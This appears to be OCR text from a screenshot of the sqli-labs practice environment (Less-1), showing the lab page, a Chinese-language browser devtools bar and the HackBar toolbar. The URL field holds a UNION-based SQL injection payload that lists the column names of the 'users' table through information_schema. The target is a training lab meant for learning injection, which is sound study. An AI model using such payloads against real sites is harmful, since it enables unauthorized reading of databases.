 Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-1
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 Adblock Plus Redux HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http:/ /sqli-labs/Less-1/?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema='security'and table_name ='users' --+